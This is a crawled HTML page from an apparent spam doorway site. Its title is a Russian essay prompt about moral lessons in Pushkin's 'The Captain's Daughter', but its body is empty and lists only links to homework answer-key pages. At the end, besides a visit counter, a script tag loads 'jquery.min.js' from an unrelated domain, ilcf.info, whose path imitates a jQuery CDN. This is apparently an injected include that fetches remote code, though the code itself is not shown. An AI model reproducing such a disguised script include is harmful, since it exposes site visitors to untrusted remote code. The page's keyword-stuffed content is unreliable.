

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaxeesho.dayswithoutprince.com/t1wh-sochinenie-kakie-nravstvennye-uroki-mozhno-vyyti-iz-romana-kapitanskaya-dochka.html
body_size: 2002
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение какие нравственные уроки можно выйти из романа капитанская дочка - uaxeesho.dayswithoutprince.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaxeesho.dayswithoutprince.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение какие нравственные уроки можно выйти из романа капитанская дочка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="t1wh-gdz-4-kl-angl-mova-2004.html">Гдз 4 кл англ мова 2004</a></li>
                                <li><a href="t1wh-gdz-putina-po-russkomu-yazyku-6-klass-m-m-razumovskaya.html">Гдз путина по русскому языку 6 класс м.м.разумовская</a></li>
                                <li><a href="t1wh-reshebnik-robochiy-zoshit.html">Решебник робочий зошит</a></li>
                                <li><a href="t1wh-reshebnik-po-belaruskay-move-za-2013-4klass.html">Решебник по беларускай мове за 2013 4класс</a></li>
                                <li><a href="t1wh-aleksey-kireev-ekonomika-10-11-klassy-uchebnik-v-pdf.html">Алексей киреев экономика. 10-11 классы учебник в пдф</a></li>
                                <li><a href="t1wh-gdz-tetrad-po-literaturnomu-chteniyu-3-klass-shkola-rossii.html">Гдз тетрадь по литературному чтению 3 класс школа россии</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-gdz-po-angliyskomu-kaufman-8-klass-i-perevod-rabochaya-tetrad.html">Гдз по английскому кауфман 8 класс и перевод рабочая тетрадь</a></li>
                                            <li><a href="t1wh-.html">Гдз з англійської мови 5 клас алла несвіт по зошиту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-izgotovlenie-myla-v-domashnih-usloviyah-referat.html">Изготовление мыла в домашних условиях реферат</a></li>
                                            <li><a href="t1wh-gdz-po-literaturnomu-chteniyu-v-tetradi-3-klass-efrosinina.html">Гдз по литературному чтению в тетради 3 класс ефросинина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-reshebnik-biologii-6-klass-rabochaya-tetrad-s-belkoy.html">Решебник биологии 6 класс рабочая тетрадь с белкой</a></li>
                                            <li><a href="t1wh-gdz-geometriya-9-merzlyak-uprazhneniya.html">Гдз геометрия 9 мерзляк упражнения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="t1wh-epilepsiya-referat-psihiatriya.html">Эпилепсия реферат психиатрия</a></li>
                                            <li><a href="t1wh-gdz-istoriya-novogo-vremeni-9-klass.html">Гдз история нового времени 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
